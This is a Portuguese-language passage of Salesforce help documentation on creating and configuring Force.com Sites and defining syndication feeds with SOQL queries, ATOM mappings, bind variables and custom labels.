# Criar um site Force.com

## <span id="page-4747-0"></span>Configurando o Force.com Sites

O Force.com Sites permite que você crie sites públicos e aplicativos que estejam diretamente integrados à sua organização do Salesforce, sem exigir que os usuários façam login com um nome de usuário e uma senha.

Para configurar um site do Force.com:

- **1.** Em Configuração, insira *Sites* na caixa Busca rápida e selecione **Sites**.
- **2.** [Registre um domínio personalizado do Force.com](#page-4746-0) para sua organização.
- **3.** [Crie](#page-4748-0) e [configure](#page-4751-0) seu site.
- **4.** Desenvolva e use [páginas do Visualforce](#page-4766-0) para seu site, use ou oculte [páginas padrão](#page-4767-0) e personalize ou substitua as [páginas de erro](#page-4768-0) prontas para uso. Associe essas páginas ao seu site.
- **5.** Selecione um modelo de site. Use o campo de pesquisa para localizar e selecionar um modelo que você desenvolveu, ou use o modelo pronto fornecido. O modelo do site fornece o layout da página e a folha de estilo para seu site e sobrescreve qualquer formatação herdada do portal associado.
- **6.** [Ative um portal](#page-4764-0) para login ou auto-registro e, em seguida, associe-o ao seu site.
- **7.** Você também pode modificar as [configurações de acesso público.](#page-4761-0)
- **8.** Quando você estiver pronto para tornar seu site público, clique em **Ativar** na página Detalhes do site. Você também pode ativar seu site a partir das páginas Edição do site e Sites.

Após ter configurado um site, você pode:

- **•** Executar relatórios e painéis em seu site.
- **•** [Criar regras de fluxo de trabalho](#page-4773-0) que acionam alertas por email quando critérios relacionados ao site são atendidos.

#### CONSULTE TAMBÉM:

[Gerenciando o Force.com Sites](#page-4745-0) [Configurando sites do Force.com](#page-4751-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para criar e editar sites do Force.com:

**•** "Personalizar aplicativo"

Para editar as configurações de acesso público ao Force.com Sites:

**•** "Gerenciar usuários"

# <span id="page-4748-0"></span>Criando e editando sites do Force.com

Depois de registrar seu [domínio do Force.com](#page-4744-0), crie os sites do Force.com usando as seguintes etapas:

- **1.** Em Configuração, insira *Sites* na caixa Busca rápida e selecione **Sites**.
- **2.** Clique em **Novo** ou clique em **Editar** para um site existente.
- **3.** Na página Edição do site, defina o seguinte:





Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para criar e editar sites do Force.com:

**•** "Personalizar aplicativo"





#### **4.** Clique em **Salvar**.

Nota: As URLs personalizadas são definidas a partir do Gerenciamento de domínio em Configuração.

## CONSULTE TAMBÉM:

[Configurando o Force.com Sites](#page-4747-0) [Configurando sites do Force.com](#page-4751-0) [Métodos e expressões do Apex relacionados asites do Force.com](#page-4780-0)

### <span id="page-4751-0"></span>Configurando sites do Force.com

Depois de criar seu site, você poderá configurá-lo na página Detalhes do site. Para acessar esta página, em Configuração, insira *Sites* na caixa Busca rápida, selecione **Sites** e, em seguida, na lista Sites, clique no nome do site. Você pode fazer o seguinte:

- **•** Clique em **Editar** para fazer alterações no site.
- **•** Clique em **Configurações de acesso público** para exibir ou editar as configurações de segurança, incluindo permissões, layouts de página e muito mais.
- **•** Clique em **Configurações de login** para configurar as configurações de login e registro para seu site. A lógica incorporada de login e registro permite que os usuários se registrem rapidamente e façam login sem problemas ao seu portal a partir do site público.

Nota: Em sites de Comunidades, esse link abre a página de login de Comunidades.

- **•** Clique em **Redireções do URL** para ver as [redireções de página](#page-4763-0) configuradas para seu site.
- **•** Clique em **Ativar** ou **Desativar** para alterar o status ativo de seu site.

Cuidado: Tenha cuidado para não expor informações que você não deseja tornar públicas.

**•** Clique em **Visualizar como Admin** para exibir seu site no [modo de visualização do](#page-4769-0) [administrador](#page-4769-0). O modo de visualização do administrador mostra os erros em cada página do site no contexto e em mais detalhes para que você possa resolver com mais facilidade os problemas do site.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para criar e editar sites do Force.com:

**•** "Personalizar aplicativo"

Para editar as configurações de acesso público ao Force.com Sites:

**•** "Gerenciar usuários"

Nota: Esse recurso não aparece para organizações da comunidade.

- **•** Clique em **Editar** nas listas relacionadas Páginas do Visualforce do site ou Páginas padrão do site para selecionar as páginas disponíveis para seu site. Todas as páginas associadas ao site deverão ser ativadas.
- **•** Clique em **Atribuição de página** para atribuir páginas de erro para erros padrão, como "Autorização obrigatória (401)" e "Página não encontrada (404)". Você pode sobrescrever ou editar as páginas padrão que são fornecidas.
- **•** Clique em **Novo**, na lista relacionada [Feeds](#page-4756-0), para criar um novo feed de sindicação. Você precisa clicar em **Ativar feeds**, na lista Detalhes do site, para exibir essa lista relacionada.
- **•** Exiba a lista relacionada Histórico de uso em 24 horas para visualizar o uso atual da largura de banda e o tempo de solicitação de serviço, os limites diários e a porcentagem usada.
- **•** Exiba a lista relacionada Histórico do site para ver as alterações de configuração que foram rastreadas para seu site.

#### CONSULTE TAMBÉM:

[Atribuindo páginas de erro do Force.com Sites](#page-4768-0) [Configurações de acesso público para o Force.com Sites](#page-4761-0) [Gerenciando o login no Force.com Sites e as configurações de registro](#page-4758-0)
### <span id="page-4752-0"></span>Definindo feeds de sindicação

Os feeds de sindicação oferecem aos usuários a possibilidade de se inscrever nas alterações do Force.com sites e receber atualizações em leitores de notícia externos. Basta definir um mapeamento e uma consulta SOQL para você comunicar alterações nos dados públicos para os usuários finais. Você pode criar um ou mais feeds de sindicação para os sites públicos da sua organização ou qualquer página do Visualforce. O feed de sindicação exibe os registros especificados por uma consulta SOQL. Os usuários podem se inscrever no feed e visualizá-lo quando visitarem o site ou a página.

Defina um feed de sindicação, incluindo quais registros são apresentados, e quais dados dos registros são exibidos:

#### **Nome**

Um nome descritivo para esse feed, que o diferencia de outros feeds que você possa criar. Usar somente letras, números ou o caractere underscore "\_". Não use mais de um caractere de underscore em seguida.

#### **Descrição**

Descreva o feed. Por exemplo: "Nome e sobrenome da conta, além de região das últimas dez contas criadas ou editadas."

#### **Consulta**

Consulta SOQL que define quais registros são apresentados ao feed de sindicação. Para garantir um desempenho rápido, são impostas algumas limitações sobre a consulta SOQL:

- **•** Se a consulta SOQL não especificar um limite, serão apresentados no máximo 20 registros.
- **•** Os limites de consulta não podem exceder 200 resultados. Se você fizer uma consulta com um limite além desse número, apenas os primeiros 200 registros serão retornados.
- **•** Se a consulta SOQL não tiver um valor ORDENAR POR especificado, os registros serão ordenados pelo valor LastModifiedDate, se houver, ou pelo valor SystemModstamp, se não tiver.
- **•** Não há suporte para COUNT.
- **•** Não há suporte para consultas agregadas. Por exemplo: a seguinte consulta não pode ser usada na consulta SOQL dos feeds de sindicação:

SELECT Name, (SELECT CreatedBy.Name FROM Notes) FROM Account

**•** Você pode usar variáveis bind, uma variável cujo valor é fornecido no URL. Para obter mais informações, consulte [Usando variáveis](#page-4754-0) [bind em consultas e mapeamento](#page-4754-0) na página 4749.

Nota: O usuário convidado deve ter compartilhamento e acesso com segurança em nível de campo adequados; caso contrário, você não poderá salvar a consulta, pois a plataforma do Force.com verifica o acesso e o compartilhamento antes de salvar.

#### **Mapeamento**

Como os feeds de sindicação usam o protocolo de publicação na web ATOM, é preciso fornecer um valor de mapeamento que corresponda a objetos e campos nos registros apresentados com construções ATOM. Observe que todos os valores devem ser literais de string. Para obter mais informações sobre os elementos do mapeamento, consulte [Mapeamento do objeto ATOM](#page-4753-0) na página 4748.

Você pode usar variáveis bind, uma variável cujo valor é fornecido no URL. Para obter mais informações, consulte [Usando variáveis](#page-4754-0) [bind em consultas e mapeamento](#page-4754-0) na página 4749.

#### **Máx. segundos de idade do cache**

Como vários usuários podem acessar o feed ao mesmo tempo, o Salesforce faz o cache dos dados do feed por 3600 segundos (padrão). Você pode modificar isso para no mínimo 300 segundos, ou pelo tempo que você desejar. Os resultados da consulta que

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Criar, editar ou excluir uma definição de feed:

**•** "Modificar todos os dados"

Assinar um feed

**•** Nenhuma permissão de usuário especial exigida forem mais antigos que o tempo especificado aqui serão descartados e uma nova consulta será executada na próxima solicitação por essa informação, ou seja, da próxima vez que o usuário abrir uma página contendo um feed ao qual ele tenha se inscrito.

#### **Ativo**

Marque essa caixa de seleção para disponibilizar o feed para assinatura. Quando o feed estiver ativo, os usuários terão a opção de assiná-lo.

#### <span id="page-4753-0"></span>Mapeamento do objeto ATOM

Você precisa especificar um mapeamento na definição do feed de sindicação. O mapeamento relaciona as construções ATOM, como título de entrada, ao valor correspondente em um registro, como "Nome da conta". Um conjunto completo de mapeamentos representa um feed de notícias, e a consulta representa o conteúdo de cada item de notícias em um feed. Por exemplo: os registros de Lead criados hoje ou os Contatos com informações de Conta atualizadas.

Um elemento de feed é o envelope para cada parte de um item de notícias, e o elemento de entrada é o conteúdo do envelope.

O mapeamento também permite que você aplique etiquetas curtas a vários campos, para fins de exibição.

A tabela a seguir lista cada ATOM e cada elemento de objeto e explica quais valores devem ser fornecidos:





O exemplo a seguir mostra valores de mapeamento válidos para o feed de sindicação:

```
ft: "Harry Potter", et: Name, ec: "description for " Name "<br/>br>" Description, el: "/" Id,
ect: html
```
Os feed são exibidos no contexto do usuário convidado do site público no qual são exibidos. Por isso, se você tiver usado rótulos personalizados para gerenciar a internacionalização e especificado rótulos no mapeamento, os usuários verão esses rótulos exibidos no idioma do usuário convidado. Para obter mais informações, consulte [Rótulos personalizados e feeds](#page-4755-0) na página 4750.

<span id="page-4754-0"></span>Você só pode usar literais de string no mapeamento de feed. Não é possível usar, por exemplo, literais de data como TODAY ou LAST\_WEEK.

Depois de você definir um feed, será necessário testá-lo e, em seguida, ativá-lo ao marcar a caixa de seleção Active, conforme descrito acima. Para obter mais informações sobre testes, consulte [Testando feeds de sindicação](#page-4758-0) na página 4753.

Usando variáveis bind em consultas e mapeamento

Você pode usar variáveis bind na cláusula WHERE da consulta SOQL. As variáveis bind devem estar na seguinte forma:

{!*var\_name*}

A consulta a seguir usar uma variável bind de nome accountID.

```
SELECT Name, Description
FROM Account
WHERE Id = \{ !accountID \}
```
Observe que esse não é o nome literal do campo, e sim um nome arbitrário. No momento da execução, o valor de accountID é passado do URL para a consulta. Esse feed é acessado a partir do seguinte URL, e passa no ID da conta como parte do parâmetro da string da consulta:

site URL/services/xml/My'Account'Feed?accountId=0013000000BmP4x

Você também pode usar as variáveis bind para valores de mapeamento.

Os detalhes da implementação a seguir se aplicam ao uso de variáveis bind para consultas:

- **•** Você não pode usar mais de 20 variáveis bind na definição de feed, consultas e mapeamento combinados.
- **•** O nome da variável bind não pode ser superior a 100 caracteres.
- **•** Você só pode usar uma variável bind do lado direito de uma operação do filtro para representar parte de uma string. Como representa parte de uma string, ela deve estar entre aspas. Por exemplo, a seguinte consulta é válida:

SELECT Id, Name FROM Account WHERE Name = '**{!myBindVariable}**'

As consultas a seguir não são válidas, pois a variável bind não está em uma posição válida e não está funcionando como variável para a string literal:

```
SELECT Id, Name FROM Account WHERE {!myFieldName} = 'Joe'
SELECT Id, {!myFieldName} FROM Account WHERE IsDeleted = false
```
- **•** Você não pode usar uma variável bind para representar um nome de campo. Isso significa que a variável bind não pode ser usada do lado esquerdo de uma operação de filtro.
- <span id="page-4755-0"></span>**•** Você não pode usar uma variável bind para alterar o significado ou a estrutura de uma consulta por motivos de segurança. Todos os caracteres especiais que você especificar no valor de substituição bind serão interpretados como caracteres literais quando a consulta for avaliada.

#### Rótulos personalizados e feeds

Para os feeds que precisam ser traduzidos para diferentes idiomas, você poderá usar rótulos personalizados para definir a string em várias línguas. Em seguida, na definição do mapeamento, basta referir-se ao rótulo personalizado. Quando surgir uma solicitação, o rótulo personalizado inspecionará o idioma do usuário convidado e apresentará o texto traduzido que é usado no mapeamento.

Os rótulos personalizados podem ser especificados em um campo com a seguinte sintaxe:

*map\_element\_name*: "{!\$LABEL.*custom\_label\_name*}"

Use o procedimento a seguir para especificar um rótulo personalizado em um feed:

- **1.** Em Configuração, insira *Rótulos personalizados* na caixa Busca rápida e selecione **Rótulos personalizados**. Você pode querer dar o nome do elemento de mapeamento do qual o rótulo personalizado usa o valor, como feedTitle para o elemento ft.
- **2.** Insira os valores de todos os idiomas suportados.
- **3.** Especifique o rótulo personalizado no mapeamento do feed.

Por exemplo: vamos supor que você tenha criado um feed contendo informações sobre todas as casas que a empresa está tentando vender. Para usuários em inglês, o título do feed deveria ser "The Houses", mas para os usuários nativos do idioma espanhol o título do feed deveria ser "Las Casas". Você deveria criar um rótulo personalizado, como por exemplo feedTitle. Em inglês, esse valor é "The Houses" e o valor em espanhol é "Las Casas". Então, na definição do mapeamento do feed, especifique o seguinte para o título do feed fc::

ft: "{!\$LABEL.feedTitle}"

Visualforce e feeds

Para adicionar um feed a uma página do Visualforce, use os recursos padrão de HTML do Visualforce. Por exemplo: supondo que a página do Visualforce esteja localizada no diretório de base do site, ela poderá conter uma marca assim:

<A HREF=""/services/xml/theFeedName">My feed</A>

O texto My feed liga ao feed.

Se você quiser ligar o feed a partir de uma imagem, inclua uma marca de imagem inline semelhante à seguinte:

<A HREF="/services/xml/theFeedName"><img src="feed.gif"></A>

Será necessário fazer upload de sua própria imagem.

Para adicionar o ícone à barra de endereço, adicione a marca do link à marca <head> da página do Visualforce:

```
<link href='URI of feed'
   type='application/x.atom+xml'
   rel='feed'
   title='A nice descriptive title'/>
```
#### <span id="page-4756-0"></span>CONSULTE TAMBÉM:

[Sobre feeds de sindicação](#page-4756-0) [Testando os feeds de sindicação](#page-4758-0)

#### Sobre feeds de sindicação

Os feeds de sindicação oferecem aos usuários a possibilidade de se inscrever nas alterações do Force.com sites e receber atualizações em leitores de notícia externos. Basta definir um mapeamento e uma consulta SOQL para você comunicar alterações nos dados públicos para os usuários finais. Você pode criar um ou mais feeds de sindicação para os sites públicos da sua organização ou qualquer página do Visualforce. O feed de sindicação exibe os registros especificados por uma consulta SOQL. Os usuários podem se inscrever no feed e visualizá-lo quando visitarem o site ou a página.

#### **Validando a segurança dos feeds**

Quando o usuário se inscreve em um feed, as informações são executadas em um contexto de usuário convidado. Isso significa que você deve garantir que o usuário convidado tenha acesso a tudo e somente aos registros adequados para uso do convidado antes de definir quaisquer consultas.

Para validar a segurança dos feeds:

- **•** Edite as configurações de acesso público para o site para garantir que o usuário convidado tenha as permissões corretas de objeto e as configurações de segurança no nível de campo.
- **•** Crie regras de compartilhamento para controlar a quais registros o usuário convidado tem acesso.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Criar, editar ou excluir uma definição de feed:

**•** "Modificar todos os dados"

